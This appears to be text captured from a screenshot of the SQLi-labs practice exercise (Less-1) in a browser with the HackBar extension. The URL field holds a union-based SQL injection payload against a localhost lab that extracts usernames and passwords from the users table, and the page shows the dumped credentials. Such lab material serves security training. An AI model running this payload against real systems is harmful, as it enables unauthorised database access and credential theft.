 Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1/Less-1/?id=-1' union select 1,2,(select group_concat(username,password) from security.users)--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All